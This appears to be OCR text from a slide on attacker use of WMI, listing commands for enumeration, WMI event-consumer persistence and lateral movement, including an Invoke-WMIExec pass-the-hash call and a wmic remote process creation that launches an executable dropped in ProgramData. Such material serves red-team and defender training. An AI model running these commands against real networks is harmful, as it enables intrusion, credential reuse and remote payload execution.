 wmic product get name,version
WMI EventConsumer Runs
VBScript
Persistence
wmic computersystem get domain
WMI
Enumeration
Lateral Movement
Invoke-WMIExec -Target target -
Domain domain-Username user -
Hash hash -Command COMMAND
wmic /node:IP process call
create "cmd.exe /c start C:\
ProgramData\sc_https_x64.exe"